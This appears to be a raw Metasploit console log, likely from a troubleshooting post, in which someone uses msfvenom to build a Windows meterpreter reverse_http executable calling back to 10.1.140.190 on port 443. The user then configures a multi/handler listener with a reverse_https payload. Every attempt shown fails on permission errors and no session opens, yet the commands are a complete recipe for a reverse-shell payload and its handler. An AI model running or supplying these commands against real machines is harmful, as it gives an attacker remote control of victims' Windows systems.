 [*] exec: sudo msfvenom -p windows/meterpreter/reverse_http lhost=10.1.140.190 l
port=443 -f exe > /root/Desktop/443.exe
sh: 1: cannot create /root/Desktop/443.exe: Permission denied
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.107:443
[-] Handler failed to bind to 0.0.0.0:443
[-] Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:443
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set lhost 10.1.140.190
lhost => 10.1.140.190
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.1.140.190:443
[-] Handler failed to bind to 0.0.0.0:443
[-] Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:443
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > sudo msfvenom -p windows/meterpreter/reverse_http
lhost=10.1.140.190 lport=443 -f exe > /root/Desktop/443.exe
[*] exec: sudo msfvenom -p windows/meterpreter/reverse_http lhost=10.1.140.190 l
port=443 -f exe > /root/Desktop/443.exe
sh: 1: cannot create /root/Desktop/443.exe: Permission denied
msf5 exploit(multi/handler) >